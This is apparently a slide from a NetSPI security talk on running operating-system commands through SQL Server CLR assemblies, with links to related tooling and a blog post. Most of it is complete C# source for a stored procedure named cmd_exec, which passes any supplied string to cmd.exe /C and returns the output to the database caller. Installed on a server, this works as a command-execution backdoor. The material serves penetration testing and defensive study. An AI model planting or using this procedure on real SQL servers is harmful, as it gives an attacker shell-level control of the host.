 BEYOND XP_CMDSHELL: OS COMMAND EXECUTION - CLR

NETSPI

CLR Assemblies - Code Sample - .net DLL

using System;
using System.Data;
using System.Data.SqlClient;
using System.Data.SqlTypes;
using Microsoft.SqlServer.Server;
using System.IO;
using System.Diagnostics;
using System.Text;

public partial class StoredProcedures {
[Microsoft.SqlServer.Server.SqlProcedure] public static void cmd_exec (SqlString execCommand)
{
// Run command
Process proc = new Process();
proc.StartInfo.FileName = @"C:\Windows\System32\cmd.exe";
proc.StartInfo.Arguments = string.Format(@" /C {0}", execCommand.Value);
proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true;
proc.Start();

// Return command resutls
SqlDataRecord record = new SqlDataRecord(new SqlMetaData("output", SqlDbType.NVarChar, 4000));
SqlContext.Pipe.SendResultsStart(record);
record.SetString(0, proc.StandardOutput.ReadToEnd().ToString());
SqlContext.Pipe.SendResultsRow(record);
SqlContext.Pipe.SendResultsEnd();

proc.WaitForExit();
proc.Close();
}
};

55

Reference: https://github.com/sekirkity/SeeCLRly/blob/master/SeeCLRly.ps1
Reference: https://blog.netspi.com/attacking-sql-server-clr-assemblies/